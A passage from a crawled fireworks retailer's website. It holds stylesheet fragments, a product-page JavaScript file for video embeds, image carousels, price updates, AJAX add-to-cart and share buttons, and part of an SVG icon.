none;visibility: hidden;}.p-w-r .pr-category-snippet {margin: 0;margin-bottom: 8px;color: #8d8d8a;font-size: 0.815rem;}.p-w-r .pr-category-snippet__total {padding-left: 0;}.p-w-r .pr-qa-display .pr-btn-ask-question {margin: 0 0 20px 40px;}.p-w-r .pr-qa-display {border: 1px solid lightgray;margin: 3rem 0;}
.filter-items-container .per-page, .filter-items-container .sorting{font-size: 0;}.filter-items-container .select--ui{display: inline-block;border-bottom:2px solid #e1e1e1;position: relative;width: 100%;line-height: normal;}.filter-items-container .select--ui:after{font-family: "icomoon";content: "\e909";color:#1c2836;position: absolute;right: 0;top: 50%;transform: translateY(-50%);font-size: 0.625rem;font-weight: bold;}.filter-items-container .select--ui select{width:100%;background: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;position: relative;height: 2.25rem;z-index: 1;}.filter-items-container select::-ms-expand {display: none;}.filter-items-container select[name="Sort_By"]{}
.sfnt--banner__main-inner {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.header--main > .wrap > .row.flex{-webkit-flex-flow: unset;-moz-flex-flow: unset;-ms-flex-flow: unset;-o-flex-flow: unset;flex-flow: unset;}html.safari .row.flex{-webkit-flex-flow: unset;-moz-flex-flow: unset;-ms-flex-flow: unset;-o-flex-flow: unset;flex-flow: unset;}html.safari .flex.sfnt-featured-products-carousel{flex-wrap: wrap;}html.safari .js-product--listing--form .seven-twelfths{flex-basis: 58.33%;}html.safari .js-product--listing--form .five-twelfths {flex-basis: 41.366%;}html.safari .js-product--listing--form .half{flex-basis: 49.5%;}html.safari .js-product--listing--form .whole{flex-basis: 100%;}html.safari .js-product--listing--form .flex{flex-wrap: wrap;}@media screen and (min-width: 960px){html.safari .js-product--listing--form .large-half {flex-basis: 49.5%;}}@media screen and (min-width: 1170px){html.safari .js-product--listing--form .x-large-five-twelfths {flex-basis: 41.66%!important;}html.safari .js-product--listing--form .x-large-seven-twelfths {width: 58.33%;}}html.safari .product--listing-video{display: inline;}html.safari .add-to-cart-wrap.flex{flex-wrap: wrap;}html.safari .flex .category-product-inner{flex-direction: column;}html.safari .product-prod--bottom > .row{flex-wrap: wrap;}
[data-facetcode="colors"] .facets-tree-option{width: 28px;height: 28px;border-radius: 50%;border: 1px solid #ffffff;display: inline-block;padding: 4px;overflow: hidden;margin-top: 10px;margin-right: 5px;}[data-facetcode="colors"] .facets-tree-option.is--checked{border: 1px solid #b1b1b1;}[data-facetcode="colors"] .facets-tree-option label{width: 100%;height: 100%;display: block;padding: 0;overflow: hidden;border-radius: 50%;}[data-facetcode="colors"] .facets-tree-option label *{opacity: 0;}.mm_facet_checkbox:checked:before{z-index: 1;background: transparent;}.mm_facet_checkbox:checked:after{content: "\e900";font-family: 'icomoon';top: -13px;left: 0px;font-size: 1rem!important;background: none;}.mm_facet_rangeslider_input_container_high{text-align: right;}.mm_facet_rangeslider_track_selection{background: #e48685;}.mm_facet_rangeslider_track_handle_high, .mm_facet_rangeslider_track_handle_low{border: 1px solid rgba(0, 0, 0, 0.24);transition: transform 0.5s , box-shadow 0.5s;}.mm_facet_rangeslider_track_handle_high{box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;}.mm_facet_rangeslider_track_handle_low:active, .mm_facet_rangeslider_track_handle_high:active{transform: scale(1.1) translateY(-50%);box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;background: #e48685;border:1px solid #e48685;}.mm_facet_rangeslider_track_handle_low{box-shadow: rgba(0, 0, 0, 0.24) 1px 0px 6px;}.mm_facet_rangeslider_track_background{background: #8d8d8a;}.facets-tree--facet [data-facecount="0"]{cursor: not-allowed;}.facets-tree--facet [data-facecount="0"] label{pointer-events: none;opacity: 0.8;}.facets-tree--applied:not(.facets-tree--applied-left){margin-right: 0.5rem;}.facets-tree--applied-group .facets-tree--applied:last-of-type{margin-right: 0.75rem;}.facets-tree--applied-group{display: inline-block;}a

--- FILE ---
content_type: text/css
request_url: https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703
body_size: 422
content:
/* Global styles */
.glow-view_show_container{ 
	animation: 0.2s ease-out both glowtech-sticky-footer-appear;
	background-color: #fff;
	bottom: 0;
	box-shadow: 0px -2px 4px rgb(0 0 0 / 0.3);
	padding: 1rem;
	position: fixed;
	width: 100%;
	z-index: 1000;
}

.glow-view_show_button, .glow-view_show_link{
	display: flex;
	justify-content: center;
	align-items: center;
}

.glow-view_show_button{
	display: none;
}

#js-view_show_btn_icon {
	height: 30px;
	top: -1px;
	position: relative;
	margin-right: 4px;
}

.glow_iframe_container {
	height: calc(100% - 40px);
	left: 0;
	max-width: unset !important;
	max-height: 100%;
	min-width: 100%;
	position: absolute;
	top: 40px;
}

.glow_iframe_holder {
	min-height: 680px;
	overflow: hidden;
}

@media screen and (min-width: 48em) {
	.glow-view_show_container{ 
		background: transparent;
		box-shadow: none;
		width: fit-content;
		right: 0;
	}

	.glow-view_show_button, .glow-view_show_link{
		display: flex;
		justify-content: flex-end;
	}

	.glow-view_show_link{
		display: none;
	}
}

@keyframes glowtech-sticky-footer-appear {
	0% {
		transform: translateY(100%);
	}
	100% {}
}

.custom-button{
	background:#35475B;
	border: 1px solid #35475B;
	color:#FFF;
}

.custom-button:hover{
	background-color: #1c4067 !important;
}

.rotate {
	transition: transform 0.5s ease-in;
}


/* CTGY Page */
.glow_no-border{
	border: 0 !important;
}

.product--listing-glow_3d-wrap{
	position: relative;
	margin-left: 15px;
}

.product--listing-glow_3d-wrap img{
	height: 25px;
}

.product--listing-glow_3d{
	font-size:0.75rem;
	color:#535353;
	position:relative;
	display:inline-block;
	top:-2px;
	cursor:pointer;
	margin-bottom: 10px;
	padding: 3px 6px;
}

.product--listing-glow_3d-wrap:before{
	content:"";
}

.product-prod--showbuilder {
	margin-top: 1.5rem;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.superiorfireworks.com/mm5/themes/retail/js/page/prod.js?T=728dae92
body_size: 4807
content:
// VIDEO 
function applyVideo(videostring){
	var vid = videostring , appendHtml='' , videotype='' , vidElement , prodWrap = $('.product-prod--video'), vidSrc,iframeHtml;
	if( vid.search(/youtube/i) > -1 ){//youtube link
		var splits = vid.split('?'),
			 queryParts = cornerstoneUX.sharedFunctions.parseQueryString(splits[1]),
			videoid = queryParts.v;
			iframeHtml = '<iframe width="640" height="360" src="//www.youtube.com/embed/'+videoid+'?rel=0" frameborder="0" allowfullscreen></iframe>';
		appendHtml = iframeHtml;
		videotype = 'video-type-iframe';
	
	}else if(vid.search(/iframe/i) > -1){//any iframe
		iframeHtml = vid;
		appendHtml = $('<div>'+iframeHtml+'</div>').find('iframe');
		videotype = 'video-type-iframe';

	}else if(vid.search(/mp4|ogg|mov/i) > -1){//html5 video
		vidElement = document.createElement('video');
		if(vid.search(/\/\/(.*)(mp4|ogg|mov)/i) > -1){//link
			vidSrc = vid;
		}else{
			//vidSrc = '//videos.superiorfireworks.com/' + vid ;//local
			vidSrc = 'https://cf972d4b32d61b85f538-97d471f069beff2f685a0b2ec20a6546.ssl.cf2.rackcdn.com/' + vid;
		}
		vidElement.setAttribute('src', vidSrc );
		vidElement.controls = true;
		vidElement.addEventListener("play",function(e , c){
			//vidElement.controls = true;
			prodWrap.addClass('is--playing');
		});
		vidElement.addEventListener("pause",function(e){
			//vidElement.controls = false;
			prodWrap.removeClass('is--playing');
		});
		appendHtml = vidElement;
		videotype = 'video-type-html5';	

	}
	if(appendHtml != ''){
		prodWrap.append(appendHtml).addClass(videotype);	
	}
	return vidElement;
	
}
if('video_url' in productJsonData){
	var vidElement = applyVideo(productJsonData.video_url);
	$('.product-prod--video__btn-outer').on('click',function(){
		vidElement.play();
	});
}

// ---- Open Product Image Gallery ---- //
//cornerstoneUX.sharedFunctions.productGallery($('#js-main-image-zoom'));

var mainImageZoom = $('#js-main-image-zoom'),
	thumbnails = $('#js-prod-product--thumbnails');

//console.log(window['image_data' + productID][0]['image_data'][2]);
thumbnails.on('click', '.prod-product--thumbnail', function () {
	var thumbnail_image = $(this).find('img');
	if ( !$(thumbnail_image).attr('data-large') ) return;
	$(mainImageZoom).attr('src', $(thumbnail_image).attr('data-large') );
	$(mainImageZoom).attr('srcset', $(thumbnail_image).attr('data-largesrcset'));
});



$.getScript(theme_path + '/js/jquery.slick.min.js', function () {
		$(thumbnails).slick({
			vertical: true,
			verticalSwiping: false,
			arrows: true,
			slidesToScroll: 2,
			slidesToShow: 2,
			responsive : [
				{
					breakpoint: 1170,
					settings: {
						vertical:false,
						slidesToScroll: 1,
						slidesToShow: 2,
					}
				}	
			]
		});			
	setTimeout(function() {
		$(thumbnails).slick("refresh");
	}, 500);
	

	if ( $('#js-related-products-carousel').length > 0 ) {
		var relatedsResponsiveBreaks = [
				{
					breakpoint: 1200,
					settings: {
						slidesToScroll: 1,
						slidesToShow: 2,
					}
				},
				{
					breakpoint: 960,
					settings: {
						slidesToScroll: 1,
						slidesToShow: 1,
					}
				},
			];
		$('#js-related-products-carousel').slick({
			arrows: true,
			slidesToScroll: 1,
			slidesToShow: 3,
			mobileFirst : false,
			nextArrow: '<span class="product--slider--next"><span data-icon="&#x24;"></span></span>',
			prevArrow: '<span class="product--slider--prev"><span data-icon="&#x23;"></span></span>',
			responsive: relatedsResponsiveBreaks
		});
		
		/*
		$('#js-recently-viewed-products-carousel').slick({
			arrows: true,
			slidesToScroll: 1,
			slidesToShow: 3,
			mobileFirst : false,
			nextArrow: '<span class="product--slider--next"><span data-icon="&#x24;"></span></span>',
			prevArrow: '<span class="product--slider--prev"><span data-icon="&#x23;"></span></span>',
			responsive: relatedsResponsiveBreaks
		});
		*/
	}
});
$(window).resize( function() {
	$(thumbnails).slick("slickSetOption", null,null,true );
	//$(thumbnails).slickSetOption();
});

// ---- Update Button For "Out Of Stock" ---- //
function outOfStock () {
	var button = $('#js-add-to-cart'),
		buttonText = button.val();

	if (button.is(':disabled') === true) {
		button.addClass('bg-gray').val('Sold Out');
	}
	else {
		button.removeClass('bg-gray').val(buttonText);
	}
}
outOfStock();

// ---- Set Initial Swatch Name ---- //
$('#js-swatch-name').text($('#js-swatch-select').find('option:first-child').text());

// ---- Update Display When Attribute Machine Fires ---- //
MivaEvents.SubscribeToEvent('variant_changed', function () {
	if(typeof gallery !== 'undefined'){
		gallery.length = 0;
	}
	mainImageZoom.attr('data-index', 0);
	thumbnailIndex = 0;
	outOfStock();
	//selectedSwatch();
});

// ---- Update Display Price Based on Attribute Selections (If Attribute Machine Is Not Being Used) ---- //
if (typeof attrMachCall === 'undefined' && document.getElementById('js-product-attribute-count').value > 0) {
	for(var baseProductPrice=Number(document.getElementById("js-price-value").getAttribute("data-base-price")),regularProductPrice=Number(),productAttributeCount=Number(document.getElementById("js-product-attribute-count").value+1),productAttributes=document.getElementById("js-purchase-product").elements,attributeType=[""],i=0;i<productAttributes.length;i++){var tagName=productAttributes[i].tagName.toLowerCase(),elementType=productAttributes[i].type,type=productAttributes[i].getAttribute("data-attribute-type"), name=productAttributes[i].name;"hidden"==elementType&&null!=type&&attributeType.push(type);productAttributes[i].onchange=function(){updateProductDisplayPrice()}} function updateProductDisplayPrice(){for(var b,a,c=baseProductPrice,f=regularProductPrice,d=1;d<productAttributeCount;d++)if(b=document.getElementsByName("Product_Attributes["+d+"]:value"),"select"==attributeType[d])for(var e=0;e<b.length;e++)a=b.item(e),a=a.options.item(a.selectedIndex),c+=Number(a.getAttribute("data-option-price")),f+=Number(a.getAttribute("data-regular-price"));else if("radio"==attributeType[d]||"checkbox"==attributeType[d])for(e=0;e<b.length;e++)a=b.item(e),a.checked&&(c+=Number(a.getAttribute("data-option-price")), f+=Number(a.getAttribute("data-regular-price")));else if("text"==attributeType[d]||"memo"==attributeType[d])a=b.item(0),a.value&&(c+=Number(a.getAttribute("data-option-price")),f+=Number(a.getAttribute("data-regular-price")));b=document.getElementsByName("Quantity");c*=Number(b.item(0).value);b.item(0);document.getElementById("js-price-value").innerHTML=formatCurrency(c);document.getElementById("js-mobile-price-value")&&(document.getElementById("js-mobile-price-value").innerHTML=formatCurrency(c))} function formatCurrency(b){var a=!1;0>b&&(a=!0,b=Math.abs(b));return(a?"-$":"$")+parseFloat(b,10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,").toString()}updateProductDisplayPrice();
}

// ---- AJAX Add To Cart ---- //
function addToCart () {
	$('#js-add-to-cart').on('click', function (e) {
		e.preventDefault();
		e.stopImmediatePropagation();
		outOfStock();
			
		var purchaseForm = $('#js-purchase-product');
		// Check the form is not currently submitting
		if (purchaseForm.data('formstatus') !== 'submitting') {
			// Set up variables
			var form = purchaseForm,
				formData = form.serialize(),
				formUrl = form.attr('action').replace('^https?:', ''),
				formMethod = form.attr('method'),
				responseMessage = $('#js-purchase-message'),
				miniBasket = $('#js-mini-basket-container'),
				processingImage = $('#js-processing-purchase'),
				purchaseButton = $(this),
				purchaseButtonText = purchaseButton.val();

			// Add status data to form
			form.data('formstatus', 'submitting');

			// Show processing message
			processingImage.show();
			purchaseButton.toggleDisabled().val('Processing...');
			responseMessage.html('').hide();

			// Send data to server for validation
			$.ajax({
				url: formUrl,
				type: formMethod,
				cache: false,
				data: formData,
				success: function(data, textStatus, jqXHR) {
					if (data.search(/id="js-BASK"/i) != -1) {
						$('html, body').animate({scrollTop: '0px'}, 250);
						var responseMiniBasket = $(data).find('#js-mini-basket-container'),
							miniBasketCount = responseMiniBasket.contents()[1].getAttribute('data-itemcount'),
							miniBasketSubtotal = ' ' + responseMiniBasket.contents()[1].getAttribute('data-subtotal'),
							miniBasketLinkCount = $('.js-minibasket-count, .js-mobile-basket-button .notification'),
							miniBasketLinkSubtotal = $('#js-minibasket-subtotal');

						miniBasketLinkCount.text(miniBasketCount); // Update basket quantity (display only)
						miniBasketLinkSubtotal.text(miniBasketSubtotal); // Update basket subtotal (display only)

						miniBasket.html(responseMiniBasket.contents()).addClass('open');
						
						setTimeout(function () {
							miniBasket.removeClass('open');
						}, 5000);

						// GA4 - add_to_cart tracking - GDCJ
                        if ( typeof window.google_tag_manager != 'undefined' ) {
                            
                            var GA4_name = $(purchaseForm).find('input[name=GA4_Product_Name]').val();
                            var GA4_code = $(purchaseForm).find('input[name=Product_Code]').val();
                            var GA4_price = $(purchaseForm).find('input[name=GA4_Product_Price]').val();
                            var GA4_quantity = $(purchaseForm).find('input[name=Quantity]').val();
                            var GA4_category = $(purchaseForm).find('input[name=Category_Name]').val();
                            
                            window.dataLayer.push({
                            event: 'add_to_cart',
                            addToCart: {
                                items: [{
                                  'item_name': GA4_name,
                                  'item_id': GA4_code,
                                  'price': GA4_price,
                                  'quantity': GA4_quantity,
                                  'item_category': GA4_category
                                }]
                            }
                            });
    
                        }
						
						// Re-Initialize Attribute Machine (if it is active)
						if (typeof attrMachCall !== 'undefined') {
							attrMachCall.Initialize();
						}
					}
					else if(data.search(/id="js-PATR"/i) != -1) {
						var missingAttrs = [];
						form.find('.required').each(function () {
							missingAttrs.push(' ' + $(this).attr('title'));
						});
						responseMessage.html('All <em class="red">Required</em> options have not been selected.<br /><br />Please review the following options: <span class="red">' + missingAttrs + '</span>.').fadeIn().delay(5000).fadeOut();
					}
					else if(data.search(/id="js-PLMT"/i) != -1) {
						responseMessage.html('We do not have enough of the product you have selected.<br /><br />Please adjust your quantity.').fadeIn().delay(3000).fadeOut();
					}
					else if(data.search(/id="js-POUT"/i) != -1) {
						responseMessage.html('The product you have selected is out of stock.<br /><br />Please review your options or check back later.').fadeIn().delay(3000).fadeOut();
					}
					else {
						responseMessage.html('Please review options.').fadeIn().delay(3000).fadeOut();
					}

					// Hide processing message and reset formstatus

					processingImage.hide();
					purchaseButton.toggleDisabled().val(purchaseButtonText);
					form.data('formstatus', 'idle');		
					
				},
				error: function (jqXHR, textStatus, errorThrown) {
				}
			});
		}

	});
}
addToCart();

// --- Mobile slider for Images --- //
function mobileImageSlider() {
	var totalThumbs = parseFloat($('#js-thumbnails .thumbnail-img-wrap').length - 1 ),
		currentImg = parseFloat($('#js-main-image-zoom').attr('data-index'));

		if (totalThumbs === -1 ) {
			$('.main-image-nav').hide();
		} else {
			$('#js-main-dots').html('');
			$('#js-main-dots').html('<ul class="inline-list np"></ul>');
			for (var i = totalThumbs; i >= 0; i--) {
				if (i > 0){
					$('#js-main-dots ul').prepend('<li data-index="' + i + '"></li>');
				} else {
					$('#js-main-dots ul').prepend('<li class="active" data-index="' + i + '"></li>');
				}
			}
		}


	$('#js-main-dots ul li').on('click', function() {
		var clickedLI = parseFloat($(this).attr('data-index'));
		$('#js-thumbnails .thumbnail-img-wrap[data-index="' + clickedLI + '"]').click();
		$('#js-main-dots ul li.active').removeClass('active');
		$(this).addClass('active');
		currentImg = clickedLI;
	});

	function nextMobileImage() {
		var currIndex = parseFloat($('#js-main-image-zoom').attr('data-index')),
			nextImage = $('#js-main-dots li[data-index="' + (currIndex + 1) + '"]'),
			firstImage = $('#js-main-dots li[data-index="0"]');
		if ($(nextImage).length > 0) {
			$(nextImage).click();
		} else {
			$(firstImage).click();
		}
	}

	function prevMobileImage() {
		var currIndex = parseFloat($('#js-main-image-zoom').attr('data-index')),
			prevImage = $('#js-main-dots li[data-index="' + (currIndex - 1) + '"]'),
			lastImage = $('#js-main-dots li[data-index="' + totalThumbs + '"]');
		if ($(prevImage).length > 0) {
			$(prevImage).click();
		} else {
			$(lastImage).click();
		}

	}
	if (totalThumbs > 1 ) {
		$("#js-main-image-zoom").swipe( {
			swipeLeft:function(event, direction, distance, duration, fingerCount) {
				nextMobileImage();
			},
			swipeRight:function(event, direction, distance, duration, fingerCount) {
				prevMobileImage();
			},
			threshold:10
		});
	}
}
mobileImageSlider();


///POWER REVIEWS

if($.hook('pr-itemavg').length > 0){
	$.hook('pr-itemavg').each(function(i,o){
		var el = $(this) , dataset = el[0].dataset,
		percent = ( dataset.prItemavg / dataset.prTotal ) * 100;
		setTimeout(function() {
			el.find('i').css({
				width : percent + '%'
			});	
		}, (i * 350) );
	});
}

$('.review--images-item').magnificPopup({
	 type: 'image'
});


$('.reviewvideo').map(function(e){
	var t = $(this),href = t.attr('href');
	if(href.search('/youtube/i' != -1)){
		var ytId = href.match(/v\/(.+)/);
		if(ytId.length > 1){
			var url = 'https://www.youtube.com/watch?v=' + ytId[1];
			t.attr('data-video',url);
		}
	}
});
// ---- Open Video pop up ---- //
cornerstoneUX.sharedFunctions.openVideos('.reviewvideo');

// SOCIAL MEDIA 

/////////SOCIAL MEDIA 
var productShareButtons = function() {
	
	$('.product_share_button').on('click', function(e) {
		e.preventDefault();

		var $this = $(this),
			social_media_type = $this.attr('data-social');
			url = '';
		switch(social_media_type) {
			case 'googleplus':
				url = $this.attr('href');
				url += '?url=' + $this.attr('data-url');
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 750, 650 );
			break;
			case 'facebook':
				url = $this.attr('href');
				url += '&u=' + $this.attr('data-url');
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 750, 650 );
			break;
			case 'twitter':
				url = $this.attr('href');
				url += '?url=' + $this.attr('data-url');
				url += '&original_referer=' + $this.attr('data-url');
				url += '&text=' + $this.attr('data-description');
				url += '&tw_p=tweetbutton';
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 500, 300 );
			break;
			case 'pinterest':
				url = $this.attr('href');
				url += '?url=' + $this.attr('data-url');
				url += '&media=' + $this.attr('data-media');
				url += '&description=' + $this.attr('data-description');
				cornerstoneUX.sharedFunctions.popupCenter( url, 'Share', 750, 650 );
			break;
		}
		return false;
	});
};
productShareButtons();

// setTimeout(function() {
// 	$.get('https://www.instagram.com/borsheims/',function(data){
// 		var items = $(data).find('._mesn5');
// 		console.log(items);
// 	});
// }, 1000);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.superiorfireworks.com/mm5/themes/retail/images/showbuilder/showbuilder-gray.svg
body_size: 4923
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 276.13 311.78">
  <defs>
    <style>
      .cls-1 {
        fill: #535353;
      }
    </style>
  </defs>
  <path class="cls-1" d="m268.49,162.06l-54.18-6.75,54.18-6.75c3.73-.46,7.12,2.18,7.59,5.91.46,3.73-2.18,7.12-5.91,7.59-.56.07-1.15.06-1.68,0Z"/>
  <path class="cls-1" d="m8.54,148.56l54.18,6.75-54.18,6.75c-3.73.46-7.12-2.18-7.59-5.91-.46-3.73,2.18-7.12,5.91-7.59.56-.07,1.15-.06,1.68,0Z"/>
  <path class="cls-1" d="m220.86,39.32l-35.49,41.49,24.22-48.93c1.67-3.37,5.75-4.74,9.11-3.08,3.37,1.67,4.74,5.75,3.08,9.11-.25.51-.58.99-.93,1.4Z"/>
  <path class="cls-1" d="m57.09,271.42l35.49-41.49-24.22,48.93c-1.67,3.37-5.75,4.74-9.11,3.08-3.37-1.67-4.74-5.75-3.08-9.11.25-.51.58-.99.93-1.4Z"/>
  <path class="cls-1" d="m82.33,29.91l16.85,51.93-29.07-46.22c-2-3.18-1.04-7.38,2.14-9.38,3.18-2,7.38-1.04,9.38,2.14.3.48.54,1.01.71,1.52Z"/>
  <path class="cls-1" d="m189.81,279.93l-16.85-51.93,29.07,46.22c2,3.18,1.04,7.38-2.14,9.38-3.18,2-7.38,1.04-9.38-2.14-.3-.48-.54-1.01-.71-1.52Z"/>
  <path class="cls-1" d="m209.36,151.91c24.15-17.31,73.84-56.09,62.93-74.97-10.82-18.74-68.61,4.49-95.37,16.55l-.14-1.12c-.18-1.37-.37-2.73-.56-4.08l-2.13-13.67c-.2-1.15-.39-2.29-.6-3.43l-2.25-11.69c-.18-.86-.36-1.72-.55-2.57l-2.88-12.1c-.19-.75-.39-1.48-.59-2.21l-2.4-8.22c-.16-.5-.32-.99-.47-1.47l-.36-1.1c-.19-.57-.38-1.14-.57-1.69l-.31-.88c-.14-.41-.29-.82-.43-1.22l-.33-.9c-.14-.39-.29-.77-.43-1.14l-.33-.87c-.15-.4-.31-.79-.47-1.18l-.3-.75c-.24-.59-.48-1.17-.73-1.75l-.2-.45c-.21-.47-.41-.94-.62-1.39l-.32-.68c-.17-.36-.33-.71-.5-1.05l-.34-.69c-.17-.34-.33-.67-.5-.99l-.34-.66c-.19-.35-.37-.7-.56-1.04l-.28-.51c-.28-.5-.56-.98-.84-1.45l-.22-.36c-.22-.36-.44-.72-.66-1.06l-.33-.5c-.19-.29-.38-.57-.57-.84l-.36-.51c-.19-.27-.39-.53-.64-.87l-.28-.37c-.23-.3-.47-.59-.76-.94l-.19-.24c-.32-.37-.64-.73-.97-1.08l-.27-.27c-.24-.25-.49-.5-.73-.72-.11-.1-.21-.2-.38-.35-.23-.21-.45-.4-.68-.6-.13-.11-.27-.22-.4-.33-.24-.19-.48-.37-.71-.54,0,0-.09-.06-.09-.07l-.3-.21c-.31-.22-.63-.42-.88-.56-.06-.04-.2-.12-.26-.16-.39-.23-.79-.43-1.18-.62-.11-.05-.23-.1-.37-.16-.29-.13-.58-.25-.87-.35-.15-.05-.29-.1-.46-.16-.28-.09-.56-.17-.84-.24-.17-.04-.33-.08-.48-.11-.3-.07-.6-.12-.97-.17-.12-.02-.24-.04-.37-.05-.42-.05-.84-.07-1.26-.07-4.15-.04-8.01,1.9-11.63,5.71l-.11.13c-.59.63-1.19,1.33-1.78,2.08-.49.63-1,1.32-1.51,2.06-.72,1.05-1.44,2.2-2.14,3.42-.27.47-.54.96-.81,1.46-.31.58-.63,1.18-.94,1.8-.3.6-.61,1.22-.91,1.86-.55,1.16-1.1,2.39-1.63,3.66-.9,2.14-1.8,4.47-2.66,6.92-1.23,3.48-2.43,7.3-3.58,11.37-.36,1.27-.71,2.58-1.06,3.91l-.34,1.29c-1.08,4.2-2.14,8.73-3.13,13.45l-.25,1.19c-.36,1.73-.71,3.5-1.05,5.29-.28,1.44-.55,2.91-.82,4.39-.77,4.24-1.5,8.65-2.18,13.11-.19,1.22-.37,2.46-.55,3.71-32.66-13.87-84.79-32.38-96.71-15.18-.16.19-.31.39-.44.61-4.81,8.01-.51,19.89,13.15,36.3,11.3,13.59,28.71,29.77,50.46,46.92-2.45,1.73-4.87,3.45-7.23,5.17l-.22.16c-.71.52-1.42,1.04-2.12,1.55l-2.73,2.03c-.69.51-1.37,1.02-2.04,1.53l-.23.18c-3.69,2.79-7.27,5.58-10.7,8.34,0,0-.09.07-.1.08-.59.47-1.17.95-1.74,1.41l-.43.35c-.54.44-1.08.88-1.61,1.32l-2.54,2.12c-.51.43-1.01.85-1.5,1.27l-.46.4c-.51.44-1.02.87-1.51,1.3l-.28.24c-2.25,1.96-4.43,3.92-6.48,5.82l-.47.43c-.4.37-.79.74-1.18,1.11l-2.26,2.16c-.35.34-.69.67-1.01.99l-4.95,5.06c-.64.69-1.27,1.36-1.87,2.03l-1.86,2.1c-.23.27-.46.54-.68.79l-2.41,2.92-3.17,4.24c-.25.36-.48.71-.72,1.06l-.42.65c-.22.33-.43.66-.63.98l-.34.56c-.16.26-.32.53-.46.78l-.34.59c-.14.25-.28.5-.41.73-.11.2-.21.4-.31.59-.13.24-.25.48-.37.73-.1.19-.19.39-.28.58-.12.24-.23.49-.36.79l-.22.5c-.11.25-.21.5-.31.76l-.2.52c-.1.27-.19.54-.31.9-.04.12-.08.24-.12.36-.13.42-.25.82-.35,1.23,0,.04-.02.07-.03.11-.1.39-.18.78-.25,1.14-.02.13-.05.27-.07.45-.04.27-.08.55-.12.82-.01.14-.03.27-.04.5-.02.25-.04.5-.05.76,0,.17,0,.34,0,.51,0,.25,0,.51.02.74,0,.18.02.36.04.52.02.25.06.5.09.75.03.16.05.33.09.5.05.25.11.5.19.8.04.14.08.29.12.43.08.27.18.54.28.79.05.13.1.26.16.39.17.39.36.77.57,1.14.21.36.44.71.69,1.05.08.12.17.23.26.33.18.23.36.45.55.65.1.1.19.2.34.35.18.18.37.36.54.51.14.12.28.24.39.33.2.16.41.32.61.47.13.1.27.19.44.3.2.13.41.26.65.4.13.07.25.15.41.23.24.13.5.26.75.38.11.05.22.11.36.17.33.14.67.28,1.02.41.01,0,.03,0,.04.01.03.01.07.03.1.04.39.14.8.27,1.19.38.12.03.24.07.42.11.28.08.57.15.88.22l.48.1c.26.05.53.11.81.16l.54.09c.27.04.54.08.8.11l.59.07c.28.03.57.06.85.08l.56.05c.31.02.64.04,1.04.06l.4.02c.45.01.93.03,1.28.02h.23s.06,0,.09,0c.72,0,1.47-.02,2.24-.06l.52-.03c.78-.04,1.57-.09,2.39-.17l.34-.03c.74-.07,1.5-.15,2.29-.25l.52-.06c.85-.11,1.72-.23,2.61-.37l.53-.09c.81-.13,1.63-.27,2.48-.43l.43-.08c.93-.18,1.88-.37,2.85-.57l.65-.14c.93-.2,1.87-.41,2.94-.66,0,0,.1-.02.11-.03,1.02-.24,2.05-.5,3.11-.78l.72-.19c1.05-.28,2.12-.56,3.18-.86l.31-.09c1.02-.29,2.05-.59,3.1-.9l.73-.22c1.11-.33,2.24-.68,3.4-1.05l.57-.18c1.03-.33,2.06-.67,3.1-1.01l.69-.23c1.17-.39,2.36-.8,3.55-1.21l.78-.27c1.11-.39,2.23-.79,3.36-1.2l.47-.17c1.24-.45,2.5-.92,3.76-1.4l.87-.33c1.28-.49,2.56-.98,3.86-1.49.02,0,.04-.02.06-.02,1.31-.51,2.63-1.05,3.97-1.59l.91-.37c1.32-.54,2.65-1.09,3.98-1.64l.56-.23c1.23-.52,2.47-1.05,3.73-1.59l.84-.36c1.37-.59,2.74-1.19,4.13-1.8l.81-.36c1.25-.56,2.51-1.12,3.77-1.7l.41-.19c3.75,27.03,8.46,49.79,13.66,65.91,6.58,20.4,13.62,29.9,22.16,29.9,14.83,0,26.81-31.74,35.61-94.32,23.67,9.9,59.03,22.86,81.86,22.86,9.23,0,16.42-2.12,19.95-7.42.16-.19.31-.4.44-.62,11.06-19.16-32.39-57.06-62.85-80.37Zm-31.09-49.61c56.94-25.98,83.33-26.71,86.58-21.07,3.29,5.7-10.76,28.43-62.48,65.12-.07.05-.12.11-.19.17-.85-.63-1.7-1.27-2.57-1.9l-1.14-.84c-3.17-2.32-6.45-4.68-9.76-7.01l-1.07-.75c-1.67-1.18-3.36-2.36-5.08-3.54-.21-.15-.44-.27-.67-.38l-1.29-.92c-.04-.83-.09-1.84-.14-2.83-.09-1.97-.18-3.82-.27-4.91l-1.16-12.04c-.17-1.64-.35-3.28-.53-4.89l-.5-4.1c.08-.03.17-.05.25-.09Zm-67.81-13.95c.19-1.33.39-2.66.59-3.96.67-4.38,1.39-8.71,2.14-12.88.26-1.45.53-2.88.8-4.3.34-1.76.68-3.48,1.03-5.18l.24-1.15c.97-4.6,1.99-8.99,3.04-13.07l.32-1.24c.34-1.28.68-2.54,1.02-3.76,1.09-3.89,2.24-7.53,3.41-10.84.81-2.29,1.64-4.46,2.48-6.44.49-1.16.99-2.28,1.48-3.33.27-.57.54-1.12.81-1.66.27-.54.55-1.07.83-1.59.23-.43.47-.85.7-1.26.59-1.03,1.19-1.98,1.78-2.85.4-.59.8-1.13,1.18-1.61.44-.56.87-1.07,1.29-1.52l.07-.08c1.9-2,3.67-3.02,5.28-3.04.16,0,.32.01.45.03l.16.02c.1.01.2.03.32.06l.15.04c.1.03.2.06.35.1l.14.05c.12.04.24.09.37.15.02,0,.12.05.14.06.16.08.33.16.49.25.05.03.11.07.15.09.16.1.33.2.48.31l.21.15c.14.1.28.2.41.31l.24.2c.14.12.28.24.42.37,0,0,.08.07.08.07l.16.15c.16.16.33.32.49.49l.18.19c.23.24.46.5.67.75l.2.24c.17.21.35.42.52.64l.2.26s.07.09.07.09c.15.2.3.41.45.6